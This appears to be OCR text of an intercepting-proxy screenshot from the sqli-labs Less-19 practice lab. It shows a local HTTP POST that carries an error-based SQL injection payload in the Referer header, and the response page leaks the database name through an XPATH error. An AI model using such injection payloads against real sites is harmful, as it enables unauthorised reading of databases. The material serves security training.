 Request
Response
Raw Params Headers Hex
Raw Headers Hex HTML Render
POST /sqli/Less-19/ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: 1',extractvalue(1,concat(0x7e,(select database()))))#
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
Connection: close
Upgrade-Insecure-Requests: 1
uname=admin&passwd=admin&submit=Submit
<input type="text" name="passwd" value=""/></div></br>
<div style=" margin-top:9px;margin-left:90px;"><input type="submit" name="submit"
value="Submit" /></div>
</form>
</div>
</div>
<div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center">
<font size="3" color="#FFFF00">
<br>Your IP ADDRESS is: 127.0.0.1<br><font color= "#FFFF00" font size = 3 ></font><font
color= "#0000ff" font size = 3 >Your Referer is: 1',extractvalue(1,concat(0x7e,(select
database()))))#</font><br>XPATH syntax error: '~security'<br><br><img
src="../images/flag.jpg" /><br>
</font>
</div>